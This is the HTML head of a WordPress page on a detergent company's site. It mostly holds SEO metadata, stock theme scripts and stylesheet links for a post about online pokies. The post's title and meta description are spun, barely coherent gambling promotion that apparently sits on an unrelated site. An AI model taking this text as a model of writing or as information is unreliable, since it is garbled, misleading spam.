

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/
body_size: 16429
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_large html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1459 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Perfect Blueprint Intended for Staying acquainted with On-line Pokies - Aysan Detergent</title>
	<link rel="canonical" href="https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perfect Blueprint Intended for Staying acquainted with On-line Pokies - Aysan Detergent" />
	<meta property="og:description" content="Precisely what conduct You definitely complete once you include things like all positively 100 % free moments in addition to aspiration many please catching your zzz&#8217;s well before your main Mobile computer and / or home computer? Just simply considering that you&#8217;ve gotten got previously said your own wonderful reward, that will not suggest that [&hellip;]" />
	<meta property="og:url" content="https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/" />
	<meta property="og:site_name" content="Aysan Detergent" />
	<meta property="article:published_time" content="2021-01-28T10:59:10+00:00" />
	<meta property="article:modified_time" content="2021-04-08T06:25:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="banafsheh mahvi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://aysandetergent.com/#website","url":"https://aysandetergent.com/","name":"Aysan Detergent","description":"Detergent price, Buy Detergents, Sell detergents","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aysandetergent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/#webpage","url":"https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/","name":"Perfect Blueprint Intended for Staying acquainted with On-line Pokies - Aysan Detergent","isPartOf":{"@id":"https://aysandetergent.com/#website"},"datePublished":"2021-01-28T10:59:10+00:00","dateModified":"2021-04-08T06:25:27+00:00","author":{"@id":"https://aysandetergent.com/#/schema/person/f8d3442bdf7dbb0cfb4a203e80d381fd"},"breadcrumb":{"@id":"https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/"]}]},{"@type":"BreadcrumbList","@id":"https://aysandetergent.com/perfect-blueprint-intended-for-staying-acquainted-with-on-line-pokies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Perfect Blueprint Intended for Staying acquainted with On-line Pokies"}]},{"@type":"Person","@id":"https://aysandetergent.com/#/schema/person/f8d3442bdf7dbb0cfb4a203e80d381fd","name":"banafsheh mahvi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysandetergent.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/09d143d6176cf419575be2a60ab13407?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/09d143d6176cf419575be2a60ab13407?s=96&d=mm&r=g","caption":"banafsheh mahvi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//analysor.araduser.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aysan Detergent &raquo; Feed" href="https://aysandetergent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysan Detergent &raquo; Comments Feed" href="https://aysandetergent.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Metrophobic';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aysandetergent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://aysandetergent.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/grid.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/base.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/layout.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://aysandetergent.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wprls-style-css'  href='https://aysandetergent.com/wp-content/plugins/slider-slideshow/admin/includes/../css/public/slider-pro.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://aysandetergent.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://aysandetergent.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.8.3' type='text/css' media='screen' />
